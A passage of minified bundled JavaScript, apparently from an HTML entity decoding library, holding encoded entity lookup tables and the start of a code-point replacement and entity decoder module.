E9\u28EEels;\u62A7f;\uC000\u{1D55E}\u0100ct\u28F8\u28FDr;\uC000\u{1D4C2}pos\xBB\u159D\u0180;lm\u2909\u290A\u290D\u43BCtimap;\u62B8\u0C00GLRVabcdefghijlmoprstuvw\u2942\u2953\u297E\u2989\u2998\u29DA\u29E9\u2A15\u2A1A\u2A58\u2A5D\u2A83\u2A95\u2AA4\u2AA8\u2B04\u2B07\u2B44\u2B7F\u2BAE\u2C34\u2C67\u2C7C\u2CE9\u0100gt\u2947\u294B;\uC000\u22D9\u0338\u0100;v\u2950\u0BCF\uC000\u226B\u20D2\u0180elt\u295A\u2972\u2976ft\u0100ar\u2961\u2967rrow;\u61CDightarrow;\u61CE;\uC000\u22D8\u0338\u0100;v\u297B\u0C47\uC000\u226A\u20D2ightarrow;\u61CF\u0100Dd\u298E\u2993ash;\u62AFash;\u62AE\u0280bcnpt\u29A3\u29A7\u29AC\u29B1\u29CCla\xBB\u02DEute;\u4144g;\uC000\u2220\u20D2\u0280;Eiop\u0D84\u29BC\u29C0\u29C5\u29C8;\uC000\u2A70\u0338d;\uC000\u224B\u0338s;\u4149ro\xF8\u0D84ur\u0100;a\u29D3\u29D4\u666El\u0100;s\u29D3\u0B38\u01F3\u29DF\0\u29E3p\u80BB\xA0\u0B37mp\u0100;e\u0BF9\u0C00\u0280aeouy\u29F4\u29FE\u2A03\u2A10\u2A13\u01F0\u29F9\0\u29FB;\u6A43on;\u4148dil;\u4146ng\u0100;d\u0D7E\u2A0Aot;\uC000\u2A6D\u0338p;\u6A42;\u443Dash;\u6013\u0380;Aadqsx\u0B92\u2A29\u2A2D\u2A3B\u2A41\u2A45\u2A50rr;\u61D7r\u0100hr\u2A33\u2A36k;\u6924\u0100;o\u13F2\u13F0ot;\uC000\u2250\u0338ui\xF6\u0B63\u0100ei\u2A4A\u2A4Ear;\u6928\xED\u0B98ist\u0100;s\u0BA0\u0B9Fr;\uC000\u{1D52B}\u0200Eest\u0BC5\u2A66\u2A79\u2A7C\u0180;qs\u0BBC\u2A6D\u0BE1\u0180;qs\u0BBC\u0BC5\u2A74lan\xF4\u0BE2i\xED\u0BEA\u0100;r\u0BB6\u2A81\xBB\u0BB7\u0180Aap\u2A8A\u2A8D\u2A91r\xF2\u2971rr;\u61AEar;\u6AF2\u0180;sv\u0F8D\u2A9C\u0F8C\u0100;d\u2AA1\u2AA2\u62FC;\u62FAcy;\u445A\u0380AEadest\u2AB7\u2ABA\u2ABE\u2AC2\u2AC5\u2AF6\u2AF9r\xF2\u2966;\uC000\u2266\u0338rr;\u619Ar;\u6025\u0200;fqs\u0C3B\u2ACE\u2AE3\u2AEFt\u0100ar\u2AD4\u2AD9rro\xF7\u2AC1ightarro\xF7\u2A90\u0180;qs\u0C3B\u2ABA\u2AEAlan\xF4\u0C55\u0100;s\u0C55\u2AF4\xBB\u0C36i\xED\u0C5D\u0100;r\u0C35\u2AFEi\u0100;e\u0C1A\u0C25i\xE4\u0D90\u0100pt\u2B0C\u2B11f;\uC000\u{1D55F}\u8180\xAC;in\u2B19\u2B1A\u2B36\u40ACn\u0200;Edv\u0B89\u2B24\u2B28\u2B2E;\uC000\u22F9\u0338ot;\uC000\u22F5\u0338\u01E1\u0B89\u2B33\u2B35;\u62F7;\u62F6i\u0100;v\u0CB8\u2B3C\u01E1\u0CB8\u2B41\u2B43;\u62FE;\u62FD\u0180aor\u2B4B\u2B63\u2B69r\u0200;ast\u0B7B\u2B55\u2B5A\u2B5Flle\xEC\u0B7Bl;\uC000\u2AFD\u20E5;\uC000\u2202\u0338lint;\u6A14\u0180;ce\u0C92\u2B70\u2B73u\xE5\u0CA5\u0100;c\u0C98\u2B78\u0100;e\u0C92\u2B7D\xF1\u0C98\u0200Aait\u2B88\u2B8B\u2B9D\u2BA7r\xF2\u2988rr\u0180;cw\u2B94\u2B95\u2B99\u619B;\uC000\u2933\u0338;\uC000\u219D\u0338ghtarrow\xBB\u2B95ri\u0100;e\u0CCB\u0CD6\u0380chimpqu\u2BBD\u2BCD\u2BD9\u2B04\u0B78\u2BE4\u2BEF\u0200;cer\u0D32\u2BC6\u0D37\u2BC9u\xE5\u0D45;\uC000\u{1D4C3}ort\u026D\u2B05\0\0\u2BD6ar\xE1\u2B56m\u0100;e\u0D6E\u2BDF\u0100;q\u0D74\u0D73su\u0100bp\u2BEB\u2BED\xE5\u0CF8\xE5\u0D0B\u0180bcp\u2BF6\u2C11\u2C19\u0200;Ees\u2BFF\u2C00\u0D22\u2C04\u6284;\uC000\u2AC5\u0338et\u0100;e\u0D1B\u2C0Bq\u0100;q\u0D23\u2C00c\u0100;e\u0D32\u2C17\xF1\u0D38\u0200;Ees\u2C22\u2C23\u0D5F\u2C27\u6285;\uC000\u2AC6\u0338et\u0100;e\u0D58\u2C2Eq\u0100;q\u0D60\u2C23\u0200gilr\u2C3D\u2C3F\u2C45\u2C47\xEC\u0BD7lde\u803B\xF1\u40F1\xE7\u0C43iangle\u0100lr\u2C52\u2C5Ceft\u0100;e\u0C1A\u2C5A\xF1\u0C26ight\u0100;e\u0CCB\u2C65\xF1\u0CD7\u0100;m\u2C6C\u2C6D\u43BD\u0180;es\u2C74\u2C75\u2C79\u4023ro;\u6116p;\u6007\u0480DHadgilrs\u2C8F\u2C94\u2C99\u2C9E\u2CA3\u2CB0\u2CB6\u2CD3\u2CE3ash;\u62ADarr;\u6904p;\uC000\u224D\u20D2ash;\u62AC\u0100et\u2CA8\u2CAC;\uC000\u2265\u20D2;\uC000>\u20D2nfin;\u69DE\u0180Aet\u2CBD\u2CC1\u2CC5rr;\u6902;\uC000\u2264\u20D2\u0100;r\u2CCA\u2CCD\uC000<\u20D2ie;\uC000\u22B4\u20D2\u0100At\u2CD8\u2CDCrr;\u6903rie;\uC000\u22B5\u20D2im;\uC000\u223C\u20D2\u0180Aan\u2CF0\u2CF4\u2D02rr;\u61D6r\u0100hr\u2CFA\u2CFDk;\u6923\u0100;o\u13E7\u13E5ear;\u6927\u1253\u1A95\0\0\0\0\0\0\0\0\0\0\0\0\0\u2D2D\0\u2D38\u2D48\u2D60\u2D65\u2D72\u2D84\u1B07\0\0\u2D8D\u2DAB\0\u2DC8\u2DCE\0\u2DDC\u2E19\u2E2B\u2E3E\u2E43\u0100cs\u2D31\u1A97ute\u803B\xF3\u40F3\u0100iy\u2D3C\u2D45r\u0100;c\u1A9E\u2D42\u803B\xF4\u40F4;\u443E\u0280abios\u1AA0\u2D52\u2D57\u01C8\u2D5Alac;\u4151v;\u6A38old;\u69BClig;\u4153\u0100cr\u2D69\u2D6Dir;\u69BF;\uC000\u{1D52C}\u036F\u2D79\0\0\u2D7C\0\u2D82n;\u42DBave\u803B\xF2\u40F2;\u69C1\u0100bm\u2D88\u0DF4ar;\u69B5\u0200acit\u2D95\u2D98\u2DA5\u2DA8r\xF2\u1A80\u0100ir\u2D9D\u2DA0r;\u69BEoss;\u69BBn\xE5\u0E52;\u69C0\u0180aei\u2DB1\u2DB5\u2DB9cr;\u414Dga;\u43C9\u0180cdn\u2DC0\u2DC5\u01CDron;\u43BF;\u69B6pf;\uC000\u{1D560}\u0180ael\u2DD4\u2DD7\u01D2r;\u69B7rp;\u69B9\u0380;adiosv\u2DEA\u2DEB\u2DEE\u2E08\u2E0D\u2E10\u2E16\u6228r\xF2\u1A86\u0200;efm\u2DF7\u2DF8\u2E02\u2E05\u6A5Dr\u0100;o\u2DFE\u2DFF\u6134f\xBB\u2DFF\u803B\xAA\u40AA\u803B\xBA\u40BAgof;\u62B6r;\u6A56lope;\u6A57;\u6A5B\u0180clo\u2E1F\u2E21\u2E27\xF2\u2E01ash\u803B\xF8\u40F8l;\u6298i\u016C\u2E2F\u2E34de\u803B\xF5\u40F5es\u0100;a\u01DB\u2E3As;\u6A36ml\u803B\xF6\u40F6bar;\u633D\u0AE1\u2E5E\0\u2E7D\0\u2E80\u2E9D\0\u2EA2\u2EB9\0\0\u2ECB\u0E9C\0\u2F13\0\0\u2F2B\u2FBC\0\u2FC8r\u0200;ast\u0403\u2E67\u2E72\u0E85\u8100\xB6;l\u2E6D\u2E6E\u40B6le\xEC\u0403\u0269\u2E78\0\0\u2E7Bm;\u6AF3;\u6AFDy;\u443Fr\u0280cimpt\u2E8B\u2E8F\u2E93\u1865\u2E97nt;\u4025od;\u402Eil;\u6030enk;\u6031r;\uC000\u{1D52D}\u0180imo\u2EA8\u2EB0\u2EB4\u0100;v\u2EAD\u2EAE\u43C6;\u43D5ma\xF4\u0A76ne;\u660E\u0180;tv\u2EBF\u2EC0\u2EC8\u43C0chfork\xBB\u1FFD;\u43D6\u0100au\u2ECF\u2EDFn\u0100ck\u2ED5\u2EDDk\u0100;h\u21F4\u2EDB;\u610E\xF6\u21F4s\u0480;abcdemst\u2EF3\u2EF4\u1908\u2EF9\u2EFD\u2F04\u2F06\u2F0A\u2F0E\u402Bcir;\u6A23ir;\u6A22\u0100ou\u1D40\u2F02;\u6A25;\u6A72n\u80BB\xB1\u0E9Dim;\u6A26wo;\u6A27\u0180ipu\u2F19\u2F20\u2F25ntint;\u6A15f;\uC000\u{1D561}nd\u803B\xA3\u40A3\u0500;Eaceinosu\u0EC8\u2F3F\u2F41\u2F44\u2F47\u2F81\u2F89\u2F92\u2F7E\u2FB6;\u6AB3p;\u6AB7u\xE5\u0ED9\u0100;c\u0ECE\u2F4C\u0300;acens\u0EC8\u2F59\u2F5F\u2F66\u2F68\u2F7Eppro\xF8\u2F43urlye\xF1\u0ED9\xF1\u0ECE\u0180aes\u2F6F\u2F76\u2F7Approx;\u6AB9qq;\u6AB5im;\u62E8i\xED\u0EDFme\u0100;s\u2F88\u0EAE\u6032\u0180Eas\u2F78\u2F90\u2F7A\xF0\u2F75\u0180dfp\u0EEC\u2F99\u2FAF\u0180als\u2FA0\u2FA5\u2FAAlar;\u632Eine;\u6312urf;\u6313\u0100;t\u0EFB\u2FB4\xEF\u0EFBrel;\u62B0\u0100ci\u2FC0\u2FC5r;\uC000\u{1D4C5};\u43C8ncsp;\u6008\u0300fiopsu\u2FDA\u22E2\u2FDF\u2FE5\u2FEB\u2FF1r;\uC000\u{1D52E}pf;\uC000\u{1D562}rime;\u6057cr;\uC000\u{1D4C6}\u0180aeo\u2FF8\u3009\u3013t\u0100ei\u2FFE\u3005rnion\xF3\u06B0nt;\u6A16st\u0100;e\u3010\u3011\u403F\xF1\u1F19\xF4\u0F14\u0A80ABHabcdefhilmnoprstux\u3040\u3051\u3055\u3059\u30E0\u310E\u312B\u3147\u3162\u3172\u318E\u3206\u3215\u3224\u3229\u3258\u326E\u3272\u3290\u32B0\u32B7\u0180art\u3047\u304A\u304Cr\xF2\u10B3\xF2\u03DDail;\u691Car\xF2\u1C65ar;\u6964\u0380cdenqrt\u3068\u3075\u3078\u307F\u308F\u3094\u30CC\u0100eu\u306D\u3071;\uC000\u223D\u0331te;\u4155i\xE3\u116Emptyv;\u69B3g\u0200;del\u0FD1\u3089\u308B\u308D;\u6992;\u69A5\xE5\u0FD1uo\u803B\xBB\u40BBr\u0580;abcfhlpstw\u0FDC\u30AC\u30AF\u30B7\u30B9\u30BC\u30BE\u30C0\u30C3\u30C7\u30CAp;\u6975\u0100;f\u0FE0\u30B4s;\u6920;\u6933s;\u691E\xEB\u225D\xF0\u272El;\u6945im;\u6974l;\u61A3;\u619D\u0100ai\u30D1\u30D5il;\u691Ao\u0100;n\u30DB\u30DC\u6236al\xF3\u0F1E\u0180abr\u30E7\u30EA\u30EEr\xF2\u17E5rk;\u6773\u0100ak\u30F3\u30FDc\u0100ek\u30F9\u30FB;\u407D;\u405D\u0100es\u3102\u3104;\u698Cl\u0100du\u310A\u310C;\u698E;\u6990\u0200aeuy\u3117\u311C\u3127\u3129ron;\u4159\u0100di\u3121\u3125il;\u4157\xEC\u0FF2\xE2\u30FA;\u4440\u0200clqs\u3134\u3137\u313D\u3144a;\u6937dhar;\u6969uo\u0100;r\u020E\u020Dh;\u61B3\u0180acg\u314E\u315F\u0F44l\u0200;ips\u0F78\u3158\u315B\u109Cn\xE5\u10BBar\xF4\u0FA9t;\u65AD\u0180ilr\u3169\u1023\u316Esht;\u697D;\uC000\u{1D52F}\u0100ao\u3177\u3186r\u0100du\u317D\u317F\xBB\u047B\u0100;l\u1091\u3184;\u696C\u0100;v\u318B\u318C\u43C1;\u43F1\u0180gns\u3195\u31F9\u31FCht\u0300ahlrst\u31A4\u31B0\u31C2\u31D8\u31E4\u31EErrow\u0100;t\u0FDC\u31ADa\xE9\u30C8arpoon\u0100du\u31BB\u31BFow\xEE\u317Ep\xBB\u1092eft\u0100ah\u31CA\u31D0rrow\xF3\u0FEAarpoon\xF3\u0551ightarrows;\u61C9quigarro\xF7\u30CBhreetimes;\u62CCg;\u42DAingdotse\xF1\u1F32\u0180ahm\u320D\u3210\u3213r\xF2\u0FEAa\xF2\u0551;\u600Foust\u0100;a\u321E\u321F\u63B1che\xBB\u321Fmid;\u6AEE\u0200abpt\u3232\u323D\u3240\u3252\u0100nr\u3237\u323Ag;\u67EDr;\u61FEr\xEB\u1003\u0180afl\u3247\u324A\u324Er;\u6986;\uC000\u{1D563}us;\u6A2Eimes;\u6A35\u0100ap\u325D\u3267r\u0100;g\u3263\u3264\u4029t;\u6994olint;\u6A12ar\xF2\u31E3\u0200achq\u327B\u3280\u10BC\u3285quo;\u603Ar;\uC000\u{1D4C7}\u0100bu\u30FB\u328Ao\u0100;r\u0214\u0213\u0180hir\u3297\u329B\u32A0re\xE5\u31F8mes;\u62CAi\u0200;efl\u32AA\u1059\u1821\u32AB\u65B9tri;\u69CEluhar;\u6968;\u611E\u0D61\u32D5\u32DB\u32DF\u332C\u3338\u3371\0\u337A\u33A4\0\0\u33EC\u33F0\0\u3428\u3448\u345A\u34AD\u34B1\u34CA\u34F1\0\u3616\0\0\u3633cute;\u415Bqu\xEF\u27BA\u0500;Eaceinpsy\u11ED\u32F3\u32F5\u32FF\u3302\u330B\u330F\u331F\u3326\u3329;\u6AB4\u01F0\u32FA\0\u32FC;\u6AB8on;\u4161u\xE5\u11FE\u0100;d\u11F3\u3307il;\u415Frc;\u415D\u0180Eas\u3316\u3318\u331B;\u6AB6p;\u6ABAim;\u62E9olint;\u6A13i\xED\u1204;\u4441ot\u0180;be\u3334\u1D47\u3335\u62C5;\u6A66\u0380Aacmstx\u3346\u334A\u3357\u335B\u335E\u3363\u336Drr;\u61D8r\u0100hr\u3350\u3352\xEB\u2228\u0100;o\u0A36\u0A34t\u803B\xA7\u40A7i;\u403Bwar;\u6929m\u0100in\u3369\xF0nu\xF3\xF1t;\u6736r\u0100;o\u3376\u2055\uC000\u{1D530}\u0200acoy\u3382\u3386\u3391\u33A0rp;\u666F\u0100hy\u338B\u338Fcy;\u4449;\u4448rt\u026D\u3399\0\0\u339Ci\xE4\u1464ara\xEC\u2E6F\u803B\xAD\u40AD\u0100gm\u33A8\u33B4ma\u0180;fv\u33B1\u33B2\u33B2\u43C3;\u43C2\u0400;deglnpr\u12AB\u33C5\u33C9\u33CE\u33D6\u33DE\u33E1\u33E6ot;\u6A6A\u0100;q\u12B1\u12B0\u0100;E\u33D3\u33D4\u6A9E;\u6AA0\u0100;E\u33DB\u33DC\u6A9D;\u6A9Fe;\u6246lus;\u6A24arr;\u6972ar\xF2\u113D\u0200aeit\u33F8\u3408\u340F\u3417\u0100ls\u33FD\u3404lsetm\xE9\u336Ahp;\u6A33parsl;\u69E4\u0100dl\u1463\u3414e;\u6323\u0100;e\u341C\u341D\u6AAA\u0100;s\u3422\u3423\u6AAC;\uC000\u2AAC\uFE00\u0180flp\u342E\u3433\u3442tcy;\u444C\u0100;b\u3438\u3439\u402F\u0100;a\u343E\u343F\u69C4r;\u633Ff;\uC000\u{1D564}a\u0100dr\u344D\u0402es\u0100;u\u3454\u3455\u6660it\xBB\u3455\u0180csu\u3460\u3479\u349F\u0100au\u3465\u346Fp\u0100;s\u1188\u346B;\uC000\u2293\uFE00p\u0100;s\u11B4\u3475;\uC000\u2294\uFE00u\u0100bp\u347F\u348F\u0180;es\u1197\u119C\u3486et\u0100;e\u1197\u348D\xF1\u119D\u0180;es\u11A8\u11AD\u3496et\u0100;e\u11A8\u349D\xF1\u11AE\u0180;af\u117B\u34A6\u05B0r\u0165\u34AB\u05B1\xBB\u117Car\xF2\u1148\u0200cemt\u34B9\u34BE\u34C2\u34C5r;\uC000\u{1D4C8}tm\xEE\xF1i\xEC\u3415ar\xE6\u11BE\u0100ar\u34CE\u34D5r\u0100;f\u34D4\u17BF\u6606\u0100an\u34DA\u34EDight\u0100ep\u34E3\u34EApsilo\xEE\u1EE0h\xE9\u2EAFs\xBB\u2852\u0280bcmnp\u34FB\u355E\u1209\u358B\u358E\u0480;Edemnprs\u350E\u350F\u3511\u3515\u351E\u3523\u352C\u3531\u3536\u6282;\u6AC5ot;\u6ABD\u0100;d\u11DA\u351Aot;\u6AC3ult;\u6AC1\u0100Ee\u3528\u352A;\u6ACB;\u628Alus;\u6ABFarr;\u6979\u0180eiu\u353D\u3552\u3555t\u0180;en\u350E\u3545\u354Bq\u0100;q\u11DA\u350Feq\u0100;q\u352B\u3528m;\u6AC7\u0100bp\u355A\u355C;\u6AD5;\u6AD3c\u0300;acens\u11ED\u356C\u3572\u3579\u357B\u3326ppro\xF8\u32FAurlye\xF1\u11FE\xF1\u11F3\u0180aes\u3582\u3588\u331Bppro\xF8\u331Aq\xF1\u3317g;\u666A\u0680123;Edehlmnps\u35A9\u35AC\u35AF\u121C\u35B2\u35B4\u35C0\u35C9\u35D5\u35DA\u35DF\u35E8\u35ED\u803B\xB9\u40B9\u803B\xB2\u40B2\u803B\xB3\u40B3;\u6AC6\u0100os\u35B9\u35BCt;\u6ABEub;\u6AD8\u0100;d\u1222\u35C5ot;\u6AC4s\u0100ou\u35CF\u35D2l;\u67C9b;\u6AD7arr;\u697Bult;\u6AC2\u0100Ee\u35E4\u35E6;\u6ACC;\u628Blus;\u6AC0\u0180eiu\u35F4\u3609\u360Ct\u0180;en\u121C\u35FC\u3602q\u0100;q\u1222\u35B2eq\u0100;q\u35E7\u35E4m;\u6AC8\u0100bp\u3611\u3613;\u6AD4;\u6AD6\u0180Aan\u361C\u3620\u362Drr;\u61D9r\u0100hr\u3626\u3628\xEB\u222E\u0100;o\u0A2B\u0A29war;\u692Alig\u803B\xDF\u40DF\u0BE1\u3651\u365D\u3660\u12CE\u3673\u3679\0\u367E\u36C2\0\0\0\0\0\u36DB\u3703\0\u3709\u376C\0\0\0\u3787\u0272\u3656\0\0\u365Bget;\u6316;\u43C4r\xEB\u0E5F\u0180aey\u3666\u366B\u3670ron;\u4165dil;\u4163;\u4442lrec;\u6315r;\uC000\u{1D531}\u0200eiko\u3686\u369D\u36B5\u36BC\u01F2\u368B\0\u3691e\u01004f\u1284\u1281a\u0180;sv\u3698\u3699\u369B\u43B8ym;\u43D1\u0100cn\u36A2\u36B2k\u0100as\u36A8\u36AEppro\xF8\u12C1im\xBB\u12ACs\xF0\u129E\u0100as\u36BA\u36AE\xF0\u12C1rn\u803B\xFE\u40FE\u01EC\u031F\u36C6\u22E7es\u8180\xD7;bd\u36CF\u36D0\u36D8\u40D7\u0100;a\u190F\u36D5r;\u6A31;\u6A30\u0180eps\u36E1\u36E3\u3700\xE1\u2A4D\u0200;bcf\u0486\u36EC\u36F0\u36F4ot;\u6336ir;\u6AF1\u0100;o\u36F9\u36FC\uC000\u{1D565}rk;\u6ADA\xE1\u3362rime;\u6034\u0180aip\u370F\u3712\u3764d\xE5\u1248\u0380adempst\u3721\u374D\u3740\u3751\u3757\u375C\u375Fngle\u0280;dlqr\u3730\u3731\u3736\u3740\u3742\u65B5own\xBB\u1DBBeft\u0100;e\u2800\u373E\xF1\u092E;\u625Cight\u0100;e\u32AA\u374B\xF1\u105Aot;\u65ECinus;\u6A3Alus;\u6A39b;\u69CDime;\u6A3Bezium;\u63E2\u0180cht\u3772\u377D\u3781\u0100ry\u3777\u377B;\uC000\u{1D4C9};\u4446cy;\u445Brok;\u4167\u0100io\u378B\u378Ex\xF4\u1777head\u0100lr\u3797\u37A0eftarro\xF7\u084Fightarrow\xBB\u0F5D\u0900AHabcdfghlmoprstuw\u37D0\u37D3\u37D7\u37E4\u37F0\u37FC\u380E\u381C\u3823\u3834\u3851\u385D\u386B\u38A9\u38CC\u38D2\u38EA\u38F6r\xF2\u03EDar;\u6963\u0100cr\u37DC\u37E2ute\u803B\xFA\u40FA\xF2\u1150r\u01E3\u37EA\0\u37EDy;\u445Eve;\u416D\u0100iy\u37F5\u37FArc\u803B\xFB\u40FB;\u4443\u0180abh\u3803\u3806\u380Br\xF2\u13ADlac;\u4171a\xF2\u13C3\u0100ir\u3813\u3818sht;\u697E;\uC000\u{1D532}rave\u803B\xF9\u40F9\u0161\u3827\u3831r\u0100lr\u382C\u382E\xBB\u0957\xBB\u1083lk;\u6580\u0100ct\u3839\u384D\u026F\u383F\0\0\u384Arn\u0100;e\u3845\u3846\u631Cr\xBB\u3846op;\u630Fri;\u65F8\u0100al\u3856\u385Acr;\u416B\u80BB\xA8\u0349\u0100gp\u3862\u3866on;\u4173f;\uC000\u{1D566}\u0300adhlsu\u114B\u3878\u387D\u1372\u3891\u38A0own\xE1\u13B3arpoon\u0100lr\u3888\u388Cef\xF4\u382Digh\xF4\u382Fi\u0180;hl\u3899\u389A\u389C\u43C5\xBB\u13FAon\xBB\u389Aparrows;\u61C8\u0180cit\u38B0\u38C4\u38C8\u026F\u38B6\0\0\u38C1rn\u0100;e\u38BC\u38BD\u631Dr\xBB\u38BDop;\u630Eng;\u416Fri;\u65F9cr;\uC000\u{1D4CA}\u0180dir\u38D9\u38DD\u38E2ot;\u62F0lde;\u4169i\u0100;f\u3730\u38E8\xBB\u1813\u0100am\u38EF\u38F2r\xF2\u38A8l\u803B\xFC\u40FCangle;\u69A7\u0780ABDacdeflnoprsz\u391C\u391F\u3929\u392D\u39B5\u39B8\u39BD\u39DF\u39E4\u39E8\u39F3\u39F9\u39FD\u3A01\u3A20r\xF2\u03F7ar\u0100;v\u3926\u3927\u6AE8;\u6AE9as\xE8\u03E1\u0100nr\u3932\u3937grt;\u699C\u0380eknprst\u34E3\u3946\u394B\u3952\u395D\u3964\u3996app\xE1\u2415othin\xE7\u1E96\u0180hir\u34EB\u2EC8\u3959op\xF4\u2FB5\u0100;h\u13B7\u3962\xEF\u318D\u0100iu\u3969\u396Dgm\xE1\u33B3\u0100bp\u3972\u3984setneq\u0100;q\u397D\u3980\uC000\u228A\uFE00;\uC000\u2ACB\uFE00setneq\u0100;q\u398F\u3992\uC000\u228B\uFE00;\uC000\u2ACC\uFE00\u0100hr\u399B\u399Fet\xE1\u369Ciangle\u0100lr\u39AA\u39AFeft\xBB\u0925ight\xBB\u1051y;\u4432ash\xBB\u1036\u0180elr\u39C4\u39D2\u39D7\u0180;be\u2DEA\u39CB\u39CFar;\u62BBq;\u625Alip;\u62EE\u0100bt\u39DC\u1468a\xF2\u1469r;\uC000\u{1D533}tr\xE9\u39AEsu\u0100bp\u39EF\u39F1\xBB\u0D1C\xBB\u0D59pf;\uC000\u{1D567}ro\xF0\u0EFBtr\xE9\u39B4\u0100cu\u3A06\u3A0Br;\uC000\u{1D4CB}\u0100bp\u3A10\u3A18n\u0100Ee\u3980\u3A16\xBB\u397En\u0100Ee\u3992\u3A1E\xBB\u3990igzag;\u699A\u0380cefoprs\u3A36\u3A3B\u3A56\u3A5B\u3A54\u3A61\u3A6Airc;\u4175\u0100di\u3A40\u3A51\u0100bg\u3A45\u3A49ar;\u6A5Fe\u0100;q\u15FA\u3A4F;\u6259erp;\u6118r;\uC000\u{1D534}pf;\uC000\u{1D568}\u0100;e\u1479\u3A66at\xE8\u1479cr;\uC000\u{1D4CC}\u0AE3\u178E\u3A87\0\u3A8B\0\u3A90\u3A9B\0\0\u3A9D\u3AA8\u3AAB\u3AAF\0\0\u3AC3\u3ACE\0\u3AD8\u17DC\u17DFtr\xE9\u17D1r;\uC000\u{1D535}\u0100Aa\u3A94\u3A97r\xF2\u03C3r\xF2\u09F6;\u43BE\u0100Aa\u3AA1\u3AA4r\xF2\u03B8r\xF2\u09EBa\xF0\u2713is;\u62FB\u0180dpt\u17A4\u3AB5\u3ABE\u0100fl\u3ABA\u17A9;\uC000\u{1D569}im\xE5\u17B2\u0100Aa\u3AC7\u3ACAr\xF2\u03CEr\xF2\u0A01\u0100cq\u3AD2\u17B8r;\uC000\u{1D4CD}\u0100pt\u17D6\u3ADCr\xE9\u17D4\u0400acefiosu\u3AF0\u3AFD\u3B08\u3B0C\u3B11\u3B15\u3B1B\u3B21c\u0100uy\u3AF6\u3AFBte\u803B\xFD\u40FD;\u444F\u0100iy\u3B02\u3B06rc;\u4177;\u444Bn\u803B\xA5\u40A5r;\uC000\u{1D536}cy;\u4457pf;\uC000\u{1D56A}cr;\uC000\u{1D4CE}\u0100cm\u3B26\u3B29y;\u444El\u803B\xFF\u40FF\u0500acdefhiosw\u3B42\u3B48\u3B54\u3B58\u3B64\u3B69\u3B6D\u3B74\u3B7A\u3B80cute;\u417A\u0100ay\u3B4D\u3B52ron;\u417E;\u4437ot;\u417C\u0100et\u3B5D\u3B61tr\xE6\u155Fa;\u43B6r;\uC000\u{1D537}cy;\u4436grarr;\u61DDpf;\uC000\u{1D56B}cr;\uC000\u{1D4CF}\u0100jn\u3B85\u3B87;\u600Dj;\u600C'.split("").map(function(e){return e.charCodeAt(0)}))});var EL=K(j2=>{"use strict";Object.defineProperty(j2,"__esModule",{value:!0});j2.default=new Uint16Array("\u0200aglq	\x1B\u026D\0\0p;\u4026os;\u4027t;\u403Et;\u403Cuot;\u4022".split("").map(function(e){return e.charCodeAt(0)}))});var G2=K(cs=>{"use strict";var z2;Object.defineProperty(cs,"__esModule",{value:!0});cs.replaceCodePoint=cs.fromCodePoint=void 0;var xF=new Map([[0,65533],[128,8364],[130,8218],[131,402],[132,8222],[133,8230],[134,8224],[135,8225],[136,710],[137,8240],[138,352],[139,8249],[140,338],[142,381],[145,8216],[146,8217],[147,8220],[148,8221],[149,8226],[150,8211],[151,8212],[152,732],[153,8482],[154,353],[155,8250],[156,339],[158,382],[159,376]]);cs.fromCodePoint=(z2=String.fromCodePoint)!==null&&z2!==void 0?z2:function(e){var t="";return e>65535&&(e-=65536,t+=String.fromCharCode(e>>>10&1023|55296),e=56320|e&1023),t+=String.fromCharCode(e),t};function AL(e){var t;return e>=55296&&e<=57343||e>1114111?65533:(t=xF.get(e))!==null&&t!==void 0?t:e}cs.replaceCodePoint=AL;function bF(e){return(0,cs.fromCodePoint)(AL(e))}cs.default=bF});var K2=K(He=>{"use strict";var vF=He&&He.__createBinding||(Object.create?function(e,t,r,a){a===void 0&&(a=r);var o=Object.getOwnPropertyDescriptor(t,r);(!o||("get"in o?!t.__esModule:o.writable||o.configurable))&&(o={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,a,o)}:function(e,t,r,a){a===void 0&&(a=r),e[a]=t[r]}),yF=He&&He.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),CF=He&&He.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(e!=null)for(var r in e)r!=="default"&&Object.prototype.hasOwnProperty.call(e,r)&&vF(t,e,r);return yF(t,e),t},IL=He&&He.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(He,"__esModule",{value:!0});He.decodeXML=He.decodeHTMLStrict=He.decodeHTMLAttribute=He.decodeHTML=He.determineBranch=He.EntityDecoder=He.DecodingMode=He.BinTrieFlags=He.fromCodePoint=He.replaceCodePoint=He.decodeCodePoint=He.xmlDecodeTree=He.htmlDecodeTree=void 0;var TL=IL(LL());He.htmlDecodeTree=TL.default;var PL=IL(EL());He.xmlDecodeTree=PL.default;var Z2=CF(G2());He.decodeCodePoint=Z2.default;var RL=G2();Object.defineProperty(He,"replaceCodePoint",{enumerable:!0,get:function(){return RL.replaceCodePoint}});Object.defineProperty(He,"fromCodePoint",{enumerable:!0,get:function(){return RL.fromCodePoint}});var aa;(function(e){e[e.NUM=35]="NUM",e[e.SEMI=59]="SEMI",e[e.EQUALS=61]="EQUALS",e[e.ZERO=48]="ZERO",e[e.NINE=57]="NINE",e[e.LOWER_A=97]="LOWER_A",e[e.LOWER_F=102]="LOWER_F",e[e.LOWER_X=120]="LOWER_X",e[e.LOWER_Z=122]="LOWER_Z",e[e.UPPER_A=65]="UPPER_A",e[e.UPPER_F=70]="UPPER_F",e[e.UPPER_Z=90]="UPPER_Z"})(aa||(aa={}));var SF=32,Qs;(function(e){e[e.VALUE_LENGTH=49152]="VALUE_LENGTH",e[e.BRANCH_LENGTH=16256]="BRANCH_LENGTH",e[e.JUMP_TABLE=127]="JUMP_TABLE"})(Qs=He.BinTrieFlags||(He.BinTrieFlags={}));function W2(e){return e>=aa.ZERO&&e<=aa.NINE}function wF(e){return e>=aa.UPPER_A&&e<=aa.UPPER_F||e>=aa.LOWER_A&&e<=aa.LOWER_F}function LF(e){return e>=aa.UPPER_A&&e<=aa.UPPER_Z||e>=aa.LOWER_A&&e<=aa.LOWER_Z||W2(e)}function EF(e){return e===aa.EQUALS||LF(e)}var ra;(function(e){e[e.EntityStart=0]="EntityStart",e[e.NumericStart=1]="NumericStart",e[e.NumericDecimal=2]="NumericDecimal",e[e.NumericHex=3]="NumericHex",e[e.NamedEntity=4]="NamedEntity"})(ra||(ra={}));var Zn;(function(e){e[e.Legacy=0]="Legacy",e[e.Strict=1]="Strict",e[e.Attribute=2]="Attribute"})(Zn=He.DecodingMode||(He.DecodingMode={}));var DL=function(){function 